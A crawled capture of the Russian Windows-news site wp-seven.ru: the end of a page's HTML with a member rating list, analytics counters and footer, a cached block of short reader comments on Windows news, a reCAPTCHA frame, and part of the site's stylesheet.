src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-169275-avatar" width='24' height='24' /> Archil: 70 баллов</span></a></li><li class="top_4" style=""><a href="/members/beone" rel="external nofollow"><span class="rate-users-anch">4. <img src="https://wp-seven.ru/wp-content/uploads/avatars/17996/8b0715f27eb377bfdafb262bb19508bb-bpthumb.jpg" class="avatar user-17996-avatar" width='24' height='24' /> Елена: 50 баллов</span></a></li><li class="top_5" style=""><a href="/members/thevladik30" rel="external nofollow"><span class="rate-users-anch">5. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-174370-avatar" width='24' height='24' /> Vlad: 40 баллов</span></a></li><li class="top_6" style=""><a href="/members/amadey77" rel="external nofollow"><span class="rate-users-anch">6. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-158369-avatar" width='24' height='24' /> Amadey77: 40 баллов</span></a></li><li class="top_7" style=""><a href="/members/sirduk" rel="external nofollow"><span class="rate-users-anch">7. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-173797-avatar" width='24' height='24' /> Vaclav: 35 баллов</span></a></li><li class="top_8" style=""><a href="/members/pondag5" rel="external nofollow"><span class="rate-users-anch">8. <img src="https://wp-seven.ru/wp-content/uploads/avatars/157780/12dcac48c3403fe3cf9a92047e0a56aa-bpthumb.jpg" class="avatar user-157780-avatar" width='24' height='24' /> pondag5: 35 баллов</span></a></li><li class="top_9" style=""><a href="/members/blackstar48" rel="external nofollow"><span class="rate-users-anch">9. <img src="https://wp-seven.ru/wp-content/uploads/avatars/155635/921f96d77c720167aa53458128670f8e-bpthumb.jpg" class="avatar user-155635-avatar" width='24' height='24' /> blackstar48: 35 баллов</span></a></li><li class="top_10" style=""><a href="/members/vlado78" rel="external nofollow"><span class="rate-users-anch">10. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-9789-avatar" width='24' height='24' /> Vlado: 35 баллов</span></a></li></ul></li></ul><div class="top-link"><a href="/members-top-50" rel="external nofollow">Топ 50</a></div></div>
</noindex>
</td>
</table>
<input type="hidden" name="czOyk4Tjjreh" id="czOyk4Tjjreh" />
<script type="text/javascript">
function fi5vbrK53sGxI() {
	var o=document.getElementById("czOyk4Tjjreh");
	o.value="nNU5XD5MobGl";
}
var bkrDoQB1SP7rK = document.getElementById("submit");
if (bkrDoQB1SP7rK) {
	var caFUN1mS58G2N = document.getElementById("czOyk4Tjjreh");
	var pSdZ81228G95q = bkrDoQB1SP7rK.parentNode;
	pSdZ81228G95q.appendChild(caFUN1mS58G2N, bkrDoQB1SP7rK);
	addHandler(bkrDoQB1SP7rK, "mousedown", fi5vbrK53sGxI);
	addHandler(bkrDoQB1SP7rK, "keypress", fi5vbrK53sGxI);
}
</script>
</div><!-- container -->
	<!-- Rating@Mail.ru counter -->
	<script type="text/javascript">//<![CDATA[
		var _tmr = _tmr || [];
		_tmr.push({id: "2203960", type: "pageView", start: (new Date()).getTime()});
		(function (d, w) {
			var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
			ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
			var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
			if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
		})(document, window);
		//]]>
		</script><noscript><div style="position:absolute;left:-10000px;">
			<img src="//top-fwz1.mail.ru/counter?id=2203960;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
		</div></noscript>
		<!-- //Rating@Mail.ru counter -->
		<script type="text/javascript"><!--
			new Image().src = "//counter.yadro.ru/hit?r"+
			escape(document.referrer)+((typeof(screen)=="undefined")?"":
			";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
			screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
			";h"+escape(document.title.substring(0,80))+
			";"+Math.random();//-->
		</script>
<script type='text/javascript' src='https://wp-seven.ru/wp-content/plugins/wp-minify/cache/scripts.js?m=1682719488'></script>
	<script>set_rating_vars(0,5,1,1);</script>
<div style="color:#ffffff">
	<div id="footer-container">
		<div id="footer">
			<div id="copyrights" style="height:100px;">
				<div style="float:left;margin-right:15px;"><noindex>
					<table>
						<tbody>
							<tr>
								<td class="copy-text">
									&copy; 2012-2025  wp-seven.ru
									<span style="margin-left:10px;position:relative;top:3px; ">
										<a onmousemove="this.href='' + 'ht' + 'tps://' + 'www.' + 'liveinternet.ru/stat/wp-seven.ru/';"
										onfocus="this.href='' + 'ht' + 'tps://' + 'www.' + 'liveinternet.ru/stat/wp-seven.ru/';"
										href="" target="_blank" title="LiveInternet">
											<img src="//counter.yadro.ru/logo?40.4" alt="" border="0" width="15" height="15"/>
										</a>
									</span> <br/>
									Все для Windows Phone, Windows 10 Mobile и Windows&nbsp;
									Копирование материалов сайта возможно только с разрешения администрации.&nbsp;<br/>
									<a href="//plus.google.com/104703008610642870367?rel=author"></a><a href="//plus.google.com/104703008610642870367" rel="publisher"></a>
								</td>
								<td>
									<ul class="footer-links">
										<li><a href="/aboutus">О сайте</a></li>
										<li><a href="/rules">Правила сайта</a></li>
										<li><a href="/advertisement">Размещение рекламы</a></li>
										<li><a href="/feedback">Обратная связь</a></li>
                    <li><a href="https://krossvord-skanvord.com/" target="_blank">Ответы на кроссворды</a></li>
									</ul>
								</td>
															</tr>
						</tbody></table></noindex>
				</div>
				<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(13291255, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13291255" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
			</div>
		</div>
	</div>
	
<script type="text/javascript">
    /* <![CDATA[ */
    var gdbxRender_Data = { run_thanks: true, run_attachments: true, run_quote: true, run_bbcodes: true, run_bbcodes_toolbar: false, run_signature: true, wp_editor: false, wp_version: 49, sig_bbcodes: false, limiter: true, max_chars: 512, max_chars_warning: 460, last_cookie: 1762605746, bbpress_version: 25, text_are_you_sure: "Вы уверены? Операция не может быть отменена", now: 1762603946, quote_method: "html", quote_wrote: "писал", validate_attachments: true, max_files: 10, max_size: 52428800, allowed_extensions: "jpg jpeg jpe gif png bmp pdf tar zip gz gzip rar 7z appx appxbundle xap msi cfg", text_select_file: "Выбрать файл", text_file_name: "Имя", text_file_size: "Размер", text_file_type: "Расширение", text_file_validation: "Этот файл не поддерживается!", text_file_remove: "Удалить этот файл", text_file_shortcode: "Вставить в контент", text_file_caption: "Установить заголовок файла", text_file_caption_placeholder: "Заголовок..." };
    /* ]]> */
</script>

        </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wp-seven.ru/wp-content/themes/wpseven/block_cache/reviews/comments.html?t=1762603946
body_size: 2835
content:
<a href="https://wp-seven.ru/stat-i/novosti/luchshie-sposoby-avtomaticheskoj-smeny-oboev-na-rabochem-stole.html" title="Comment on Лучшие способы автоматической смены обоев на рабочем столе" class="com_ti">Лучшие способы автоматической смены обоев на рабочем столе</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152127/terminatorImage.gif" alt="Аватар" class="avatar user-152127-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">28 окт в 14:13</div>
    <div class="author">Александр⊷wp-seven-Живи!</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/luchshie-sposoby-avtomaticheskoj-smeny-oboev-na-rabochem-stole.html/comment-page-1#comment-1093172">А о том, что это рекламный пост - мы конечно...</a></div>
  </div>
</li>
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/178140/d422a580f74ea696b3ce79496800e10c-bpthumb.jpg" alt="Аватар" class="avatar user-178140-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">22 окт в 8:36</div>
    <div class="author">KoztiK</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/luchshie-sposoby-avtomaticheskoj-smeny-oboev-na-rabochem-stole.html/comment-page-1#comment-1093170">Все такие замудренные приложения и способы пипец. Даже не указали...</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/oboi-dlya-windows-11-ot-bing-nachali-zapuskat-poiskovik-pri-klike-v-lyubom-meste-rabochego-stola.html" title="Comment on Обои для Windows 11 от Bing начали запускать поисковик при клике в любом месте рабочего стола" class="com_ti">Обои для Windows 11 от Bing начали запускать поисковик при клике в любом месте рабочего стола</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152127/terminatorImage.gif" alt="Аватар" class="avatar user-152127-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">28 окт в 13:30</div>
    <div class="author">Александр⊷wp-seven-Живи!</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/oboi-dlya-windows-11-ot-bing-nachali-zapuskat-poiskovik-pri-klike-v-lyubom-meste-rabochego-stola.html/comment-page-1#comment-1093171">Мне иногда кажется, что разработчики, точнее люди которые отвечают за...</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/windows-11-poluchit-golosovoe-upravlenie-budet-sledit-za-proishodyashhim-na-ekrane-i-vypolnyat-porucheniya-polzovatelya.html" title="Comment on Windows 11 получит голосовое управление, будет следить за происходящим на экране и выполнять поручения пользователя" class="com_ti">Windows 11 получит голосовое управление, будет следить за происходящим на экране и выполнять поручения пользователя</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152430/5d1c15d1f0540647cf1d6f4b9abbafc2-bpthumb.jpg" alt="Аватар" class="avatar user-152430-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">19 окт в 5:44</div>
    <div class="author">Странник</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/windows-11-poluchit-golosovoe-upravlenie-budet-sledit-za-proishodyashhim-na-ekrane-i-vypolnyat-porucheniya-polzovatelya.html/comment-page-1#comment-1093169">"Hey, SkyNet!"</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/brauzer-microsoft-edge-sushhestvenno-poumneet-za-schyot-ii-copilot.html" title="Comment on Браузер Microsoft Edge существенно «поумнеет» за счёт ИИ Copilot" class="com_ti">Браузер Microsoft Edge существенно «поумнеет» за счёт ИИ Copilot</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152127/terminatorImage.gif" alt="Аватар" class="avatar user-152127-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">8 окт в 13:50</div>
    <div class="author">Александр⊷wp-seven-Живи!</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/brauzer-microsoft-edge-sushhestvenno-poumneet-za-schyot-ii-copilot.html/comment-page-1#comment-1093168">Когда-то? Хех) поголовно))))</a></div>
  </div>
</li>
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152430/5d1c15d1f0540647cf1d6f4b9abbafc2-bpthumb.jpg" alt="Аватар" class="avatar user-152430-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">8 окт в 2:22</div>
    <div class="author">Странник</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/brauzer-microsoft-edge-sushhestvenno-poumneet-za-schyot-ii-copilot.html/comment-page-1#comment-1093167">А когда-то веб-камеры изолентой заклеивали <img src="/wp-content/themes/wpseven/lib/emoji/images/D83DDE04.png" alt="😄"></a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/sentyabrskoe-obnovlenie-bezopasnosti-windows-ustranilo-sboi-pri-ustanovke-prilozhenij.html" title="Comment on Сентябрьское обновление безопасности Windows устранило сбои при установке приложений" class="com_ti">Сентябрьское обновление безопасности Windows устранило сбои при установке приложений</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/166418/37bf77f73aa348fc47a755ff384681bc-bpthumb.jpg" alt="Аватар" class="avatar user-166418-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">19 сен в 0:35</div>
    <div class="author">vavec76</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/sentyabrskoe-obnovlenie-bezopasnosti-windows-ustranilo-sboi-pri-ustanovke-prilozhenij.html/comment-page-1#comment-1093166">а у меня вообще сентябрьское не устанавливается обнова. постоянный сбой...</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/microsoft-stala-aktivnee-donimat-polzovatelej-windows-10-prizyvami-perejti-na-windows-11.html" title="Comment on Microsoft стала активнее донимать пользователей Windows 10 призывами перейти на Windows 11" class="com_ti">Microsoft стала активнее донимать пользователей Windows 10 призывами перейти на Windows 11</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/158349/094c03ee7341cc513f318aa8125381d3-bpthumb.jpg" alt="Аватар" class="avatar user-158349-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">25 авг в 21:23</div>
    <div class="author">Евгений</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/microsoft-stala-aktivnee-donimat-polzovatelej-windows-10-prizyvami-perejti-na-windows-11.html/comment-page-1#comment-1093164">Всё как всегда, навязчиво и назойливо. В духе мелкомягких.</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/microsoft-ustranila-137-uyazvimostej-vklyuchaya-14-kriticheskih-i-odnu-nulevogo-dnya.html" title="Comment on Microsoft устранила 137 уязвимостей, включая 14 критических и одну нулевого дня" class="com_ti">Microsoft устранила 137 уязвимостей, включая 14 критических и одну нулевого дня</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/158349/094c03ee7341cc513f318aa8125381d3-bpthumb.jpg" alt="Аватар" class="avatar user-158349-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">9 июл в 13:25</div>
    <div class="author">Евгений</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/microsoft-ustranila-137-uyazvimostej-vklyuchaya-14-kriticheskih-i-odnu-nulevogo-dnya.html/comment-page-1#comment-1093163">Спустя четыре года, я вновь на этом ресурсе. Что то...</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/vstroennyj-v-windows-roditelskij-kontrol-uzhe-dve-nedeli-blokiruet-zapusk-google-chrome.html" title="Comment on Встроенный в Windows родительский контроль уже две недели блокирует запуск Google Chrome" class="com_ti">Встроенный в Windows родительский контроль уже две недели блокирует запуск Google Chrome</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152127/terminatorImage.gif" alt="Аватар" class="avatar user-152127-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">22 июн в 21:18</div>
    <div class="author">Александр⊷wp-seven-Живи!</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/vstroennyj-v-windows-roditelskij-kontrol-uzhe-dve-nedeli-blokiruet-zapusk-google-chrome.html/comment-page-1#comment-1093162">Ну правильно же, Google Chrome это вредоносная программа</a></div>
  </div>
</li>
</ul>
<li class="bwp-rc-ajax-nav">
	<input type="hidden" name="bwp_rc_instance" value="bwp_rc_list" />
	<input type="hidden" name="bwp_rc_paged" value="1" />
	<input type="hidden" name="bwp_rc_paged_limit" value="10" />
 <a title="Посмотреть старые" href="#" class="bwp-rc-older-nav alignright">Предыдущие »</a></li>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yuLsvgubz-mUzc6MVIM6Hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762603951702');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wp-seven.ru/wp-content/plugins/wp-minify/cache/styles.css?m=1682719488
body_size: 58501
content:

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-type-iframe .fancybox-nav.fancybox-prev, .fancybox-type-iframe .fancybox-nav.fancybox-next{height:50% !important;top:25% !important}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next
span{background-image:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading
div{width:44px;height:44px;background:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:200%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('/wp-content/themes/wpseven/lib/js/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{right:50%}.fancybox-next{left:50%}.fancybox-nav
span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;//visibility: hidden;opacity:0.7}.fancybox-prev
span{right:30%;background-position:0 -36px}.fancybox-next
span{left:30%;background-position:0 -72px}.fancybox-nav:hover
span{//visibility: visible;opacity:1}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock
body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;z-index:9999999}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap
.child{display:inline-block;margin-right:-100%;padding:2px
20px;background:transparent;background:rgba(0, 0, 0, 0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0, 0, 0, .8)}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5){#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next
span{background-image:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading
div{background-image:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}a.fancybox-thumb
img{border:3px
solid #EBEBEB}a.fancybox-thumb img:hover{border:3px
solid #2d89ef}.reportedcomment_text{font-size:13px;font-weight:400}.yarpp-related
h4{font-size:11pt;font-weight:bold;font-family:'Segoe UI Semibold','Open Sans',Verdana,Arial,Helvetica,sans-serif}.page-id-83573 #cont .page
h1{margin-top:0;margin-bottom:15px}.page-id-83573 #cont .page
ol{counter-reset:li;list-style:none}.page-id-83573 #cont .page li:before{counter-increment:li;content:counters(li,".") ". "}.page-id-83573 #cont .page li.rules-title
li{margin-left:25px}.page-id-83573 #cont .page li.rules-title>ol{margin:5px
0 15px 0 !important}.page-id-83573 #cont .page li.rules-title
span{font-weight:600;font-size:20px}.page-id-83573 #cont .page li.rules-title:before{font-weight:600;font-size:20px}#scrolltotop{position:fixed;z-index:99;width:50px;height:50px;background:rgba(193,193,193,.59);bottom:0;width:213px;margin-left:7px;margin-bottom:15px;padding:0;cursor:pointer}#scrolltotop:hover{background:rgba(193,193,193,.4)}#scrolltotop
span{-webkit-transition:top .2s ease-out;-moz-transition:top .2s ease-out;-o-transition:top .2s ease-out;transition:top .2s ease-out;font-size:40px;color:#707070;position:absolute;width:213px;text-align:center;top:13px}.commentlist
.children{margin-left:15px}.commentlist div[id*="comment-"]:hover div[class*="comment_report_"]{display:block}.commentlist div[id*="comment-"] div[class*="comment_report_"]{display:none;float:left;text-align:left;font-size:10pt}.commentlist div[id*="comment-"] div[class*="comment_report_"].comment_report_visible{display:block !important}.commentlist div[id*="comment-"] div[class*="comment_report_"] .input-control.radio{display:block !important;margin-bottom:0;font-size:10pt}.commentlist div[id*="comment-"] div[class*="comment_report_"] .input-control.radio .helper:before{width:14px;height:14px;top:2px}.commentlist div[id*="comment-"] div[class*="comment_report_"] .input-control.radio .helper:after{width:8px;height:8px;left:3px}.commentlist div[id*="comment-"] div[class*="comment_report_"] .input-control.radio
.helper{padding-left:20px}.partner_link{width:290px;text-align:center;margin-top:5px;position:relative}.partner_link:active{top:1px;left:1px}.partner_link
a{width:250px;display:inline-block;margin:5px
0;font-weight:bold;color:white;font-size:12pt}.partner_link a:hover{color:#f0f0f0}.banner{margin:0
0 5px 8px;width:1217px;position:relative}.close_banner{position:absolute;top:2px;right:10px}.close_banner
#close_banner_button{cursor:pointer;font-size:20px;font-weight:bold;color:white}h4.related_title,h4.author_title{margin-top:0px}.author_info{min-height:50px;margin-bottom:20px}.author_info
.author_profile{padding-left:15px;position:relative;top:-3px;display:inline-block}.author_info
.author_social{display:inline-block;padding-left:30px}.author_info .author_social .user_social_profiles a
img{width:15px;height:15px}.author_info
.author_about{font-size:13px;line-height:14px;padding-left:15px;max-height:28px;overflow:hidden}.twitter-tweet-rendered{margin:0
auto !important}.rel_link{display:inline}.sptags{font-size:13px}.sptags
a{font-size:13px}.meta_edit, .meta_edit
a{font-size:13px}.source{font-size:10px}.source
a{font-size:10px !important}.related_posts
h4{margin-top:0px}.related_posts
li{margin-left:0px}.rel_post{max-width:47%;overflow:hidden;white-space:nowrap;display:inline-block;min-width:47%;margin-right:15px;margin-bottom:5px}.wpfp-hide{display:none}.wpfp-img{border:0;vertical-align:middle;margin-right:2px}.remove-parent{position:relative;bottom:10px;left:90%}#main>tbody>tr>td:nth-child(1){padding:0
15px 0 0 !important}#main>tbody>tr>td:nth-child(3){padding:0
8px 0 8px !important}.div_tv_cover{margin:10px
0px 10px 0px;-moz-box-sizing:border-box;box-sizing:border-box;width:645px;height:363px;max-width:100%;cursor:pointer}.img_tv_cover{width:100%;height:auto;background:url(/wp-content/themes/wpseven/images/tv_play.png) center center no-repeat;cursor:pointer}.img_tv_cover:hover{background:url(/wp-content/themes/wpseven/images/tv_play_hover.png) center center no-repeat}.blue-frame{padding:5px;font-weight:bold}.blue-frame
a{font-weight:bold !important;color:#e51400 !important}.blue-frame a:hover{color:#ff2d19 !important}.profile_search{padding-right:11px !important;width:461px}.dobmaintop{margin-top:-120px !important}.hero-unit .carousel
.control.right{top:auto;left:auto;bottom:-40px;right:30px}.hero-unit .carousel
.control.left{top:auto;left:auto;bottom:-40px;right:100px}.hero-unit .carousel
.control.newslink{right:165px;width:auto;top:auto;left:auto;margin-top:-5px}.hero-unit .carousel .control.newslink
a{color:#2b5797 !important;font-weight:bold}#mmen1{margin:5px
0 5px 8px;text-align:center;height:50px;display:inline-block;width:1220px}#mmen1
span{margin-right:10px !important}#mmen
span{margin-right:10px}#mmen1 .tile, #mmen
.tile{margin-right:13px !important}#container:after,#header:after,#main:after,#main-fullwidth:after,#footer:after,.clearfix_wp:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}#container,#header,#main,#main-fullwidth,#footer,.clearfix_wp{display:block}.menus, .menus
*{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}.menus
ul{position:absolute;top:-999em;width:100%}.menus ul
li{width:100%}.menus li:hover{visibility:inherit}.menus
li{float:left;position:relative}.menus
a{display:block;position:relative}.menus li:hover ul, .menus li.sfHover
ul{left:0;top:100%;z-index:99}.menus li:hover li ul, .menus li.sfHover li
ul{top:-999em}.menus li li:hover ul, .menus li li.sfHover
ul{left:100%;top:0}.menus li li:hover li ul, .menus li li.sfHover li
ul{top:-999em}.menus li li li:hover ul, .menus li li li.sfHover
ul{left:100%;top:0}#wp-smileyblock img:hover{cursor:pointer};img.wp-smiley{margin:0;padding:0;border:none}.aligncenter,div.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{float:left}.alignright{float:right}.error{text-align:center;color:#fff;font-weight:bold;padding:8px;font-size:12px;margin:0
0 10px 0}.message{text-align:center;color:#fff;font-weight:bold;background:Green;padding:8px;font-size:12px;margin:0
0 10px 0}.activity-inner
img{max-width:150px}#cont img[class*="wp-image-"]{max-width:645px;height:auto}#cont li
img{margin-top:5px;margin-bottom:10px}.size-full{max-width:645px;height:auto}.wp-caption{max-width:470px}.post-soft{padding:15px
0 10px 0;border-bottom:1px solid #D9D9D9}.podcats,.categories,.cat-item{display:inline-block;list-style:none}.podcats{padding:2px
3px;color:white;margin-right:5px;margin-bottom:5px}.cat-item
a{color:#1e7145;text-decoration:none;border-bottom:1px dotted #1e7145;font-size:14px}#content .cat-item a:hover{color:#99b433;text-decoration:none;border-bottom:1px dotted #99b433;font-size:14px}.cat-item{padding-right:10px;line-height:35px}.navigation{text-align:center;padding:0px
